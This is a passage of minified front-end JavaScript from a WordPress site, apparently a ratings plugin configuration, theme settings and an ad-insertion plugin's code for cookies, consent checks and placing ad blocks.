Image();ratings_mouseover_image.src="https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;var ratingsL10n={"plugin_url":"https:\/\/wikiparazit.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/0df9f.js></script> <script id=vce_custom-js-extra>var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo.png","logo_retina":"","logo_mobile":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo3.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo.png","logo_retina":"","logo_mobile":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo3.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/2a9af.js></script> <script>/*<![CDATA[*/ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};ai_insert=function(d,l,v){for(var p=-1!=l.indexOf(":eq")?jQuery(l):document.querySelectorAll(l),t=0,y=p.length;t<y;t++){var b=p[t];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var u=document.createElement("div");u.innerHTML=v;var m=u.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=t+1);m=u.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var k="";"before"==d?k=ai_front.insertion_before:"after"==d?k=ai_front.insertion_after:"prepend"==d?k=ai_front.insertion_prepend:"append"==d?k=ai_front.insertion_append:"replace-content"==d?k=ai_front.insertion_replace_content:"replace-element"==d&&(k=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=k+" "+l+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();k=!0;try{var w=m.createContextualFragment(u.innerHTML)}catch(r){k=!1}"before"==d?k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)):"after"==d?k?b.parentNode.insertBefore(w,b.nextSibling):jQuery(u.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==d?k?b.insertBefore(w,b.firstChild):jQuery(u.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==d?k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b)):"replace-content"==d?(b.innerHTML="",k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b))):"replace-element"==d&&(k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)),b.parentNode.removeChild(b))}};ai_insert_code=function(d){function l(m,k){return null==m?!1:m.classList?m.classList.contains(k):-1<(" "+m.className+" ").indexOf(" "+k+" ")}function v(m,k){null!=m&&(m.classList?m.classList.add(k):m.className+=" "+k)}function p(m,k){null!=m&&(m.classList?m.classList.remove(k):m.className=m.className.replace(new RegExp("(^|\\b)"+k.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof d){var t=!1;if(l(d,"no-visibility-check")||d.offsetWidth||d.offsetHeight||d.getClientRects().length){t=d.getAttribute("data-code");var y=d.getAttribute("data-insertion"),b=d.getAttribute("data-selector");if(null!=t)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(t)),p(d,"ai-viewports")}else{y=document.createRange();b=!0;try{var u=y.createContextualFragment(b64d(t))}catch(m){b=!1}b?d.parentNode.insertBefore(u,d.nextSibling):jQuery(b64d(t)).insertBefore(jQuery(d.nextSibling));p(d,"ai-viewports")}t=!0}else u=d.previousElementSibling,l(u,"ai-debug-bar")&&l(u,"ai-debug-script")&&(p(u,"ai-debug-script"),v(u,"ai-debug-viewport-invisible")),p(d,"ai-viewports");return t}};ai_insert_list_code=function(d){var l=document.getElementsByClassName(d)[0];if("undefined"!=typeof l){var v=ai_insert_code(l),p=l.closest("div.code-block");if(p){v||p.removeAttribute("data-ai");var t=p.querySelectorAll(".ai-debug-block");p&&t.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}l.classList.remove(d);v&&ai_process_elements()}};ai_insert_viewport_code=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d),ai_process_elements())};ai_insert_code_by_class=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d))};ai_insert_client_code=function(d,l){var v=document.getElementsByClassName(d)[0];if("undefined"!=typeof v){var p=v.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(v.setAttribute("data-code",p.substring(Math.floor(l/19))),ai_insert_code_by_class(d),v.remove())}};ai_process_elements_active=!1;function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0}
var Arrive=function(d,l,v){function p(r,c,e){b.addMethod(c,e,r.unbindEvent);b.addMethod(c,e,r.unbindEventWithSelectorOrCallback);b.addMethod(c,e,r.unbindEventWithSelectorAndCallback)}function t(r){r.arrive=k.bindEvent;p(k,r,"unbindArrive");r.leave=w.bindEvent;p(w,r,"unbindLeave")}if(d.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&r.call(c,e)},addMethod:function(c,e,f){var a=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,a;a=c[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,a){for(var g=0,h;h=c[g];g++)f(h,e,a)&&a.push({callback:e.callback,elem:h}),0<h.childNodes.length&&b.checkChildNodesRecursively(h.childNodes,e,f,a)},mergeArrays:function(c,e){var f={},a;for(a in c)c.hasOwnProperty(a)&&(f[a]=c[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==d||(c=[c]);return c}}}(),u=function(){var r=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(c,e,f,a){c={target:c,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};r.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(c){this._beforeAdding=c};r.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return r}(),m=function(r,c){var e=new u,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var h=g.target;if(h===d.document||h===d)h=document.getElementsByTagName("html")[0];var n=new MutationObserver(function(x){c.call(this,x,g)});var q=r(g.options);n.observe(h,q);g.observer=n;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,h,n){h=b.mergeArrays(a,h);for(var q=b.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,h,n)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(h){for(var n=0;n<g.length;n++)if(this===v||h.target===g[n])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var h=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.callback===g)return!0;return!1}:function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,h){var n=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<n.length;x++)if((this===v||q.target===n[x])&&q.selector===g&&q.callback===h)return!0;return!1})};return this},k=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===v&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};k=new m(function(f){var a={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var h=g.addedNodes,n=g.target,q=[];null!==h&&0<h.length?b.checkChildNodesRecursively(h,a,r,q):"attributes"===g.type&&r(n,a,q)&&q.push({callback:a.callback,elem:n});b.callCallbacks(q,a)})});var e=k.bindEvent;k.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);var h=b.toElementsArray(this);if(a.existing){for(var n=[],q=0;q<h.length;q++)for(var x=h[q].querySelectorAll(f),z=0;z<x.length;z++)n.push({callback:g,elem:x[z]});if(a.onceOnly&&n.length)return g.call(n[0].elem,n[0].elem);setTimeout(b.callCallbacks,1,n)}e.call(this,f,a,g)};return k},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var c={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var h=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,h);b.callCallbacks(h,a)})});var e=w.bindEvent;w.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);e.call(this,f,a,g)};return w};l&&t(l.fn);t(HTMLElement.prototype);t(NodeList.prototype);t(HTMLCollection.prototype);t(HTMLDocument.prototype);t(Window.prototype);l={};p(k,l,"unbindAllArrive");p(w,l,"unbindAllLeave");return l}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,!1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case"B":w&&(b=!1);break;case"W":w||(b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case"B":v=!v}v||(b=!1);I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof 